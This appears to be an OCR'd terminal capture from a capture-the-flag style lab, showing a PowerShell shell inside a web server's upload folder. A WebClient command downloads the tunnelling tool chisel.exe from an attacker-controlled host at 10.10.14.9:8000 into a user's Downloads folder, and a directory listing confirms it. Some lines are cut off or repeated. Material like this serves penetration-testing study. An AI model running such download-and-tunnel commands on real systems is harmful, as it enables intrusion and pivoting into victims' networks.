 PS C:\xampp\htdocs\gym\upload> (New-Object Net.WebClient).DownloadFile('http://10.10.14.9:8000/chisel.exe',
(New-Object Net.WebClient).DownloadFile('http://10.10.14.9:8000/chisel.exe','C:\Users\shaun\Downloads\chise
PS C:\xampp\htdocs\gym\upload> dir C:\Users\shaun\Downloads
dir C:\Users\shaun\Downloads
Directory: C:\Users\shaun\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       07/02/2024     09:03        8621568 chisel.exe
-a----       07/02/2024     10:51        8621568 chisel2.exe